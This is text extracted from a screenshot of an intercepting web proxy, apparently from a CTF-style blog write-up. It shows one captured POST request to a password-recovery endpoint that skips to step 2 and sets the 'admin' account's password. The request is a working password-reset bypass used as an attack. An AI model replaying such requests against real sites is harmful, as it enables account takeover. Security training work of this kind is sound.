 Request to http://159.138.137.79:49222
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /index.php?module=findpwd&step=2&doSubmit=yes HTTP/1.1
Host: 159.138.137.79:49222
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
Origin: http://159.138.137.79:49222
Connection: close
Referer: http://159.138.137.79:49222/index.php?module=findpwd&step=1&doSubmit=yes
Cookie: PHPSESSID=mbjg3i152u885uakb1htf70t00
Upgrade-Insecure-Requests: 1
username=admin&newpwd=peak
https://blog.csdn.net/qq_41617034